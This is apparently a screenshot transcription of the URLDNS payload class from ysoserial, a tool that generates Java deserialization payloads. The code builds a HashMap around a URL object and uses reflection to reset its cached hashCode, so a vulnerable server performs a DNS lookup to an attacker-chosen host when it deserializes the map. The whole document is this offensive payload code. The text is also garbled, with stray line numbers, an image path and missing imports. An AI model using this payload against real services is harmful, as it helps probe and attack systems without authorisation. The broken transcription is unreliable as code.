 import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;
import ysoserial.payloads.util.Reflections;
@PayloadTest(skip = "true")
@Dependencies
@Authors({"gebl"})
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(String url) throws Exception {
53 URLStreamHandler handler = new SilentURLStreamHandler();
55 HashMap<Object, Object> ht = new HashMap<Object, Object>();
56 URL u = new URL(null, url, handler);
57 ht.put(u, url);
59 Reflections.setFieldValue(u, "hashCode", Integer.valueOf(-1));
61 return ht;
}
public static void main(String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
}
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
80 return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
84 return null;
}
}
}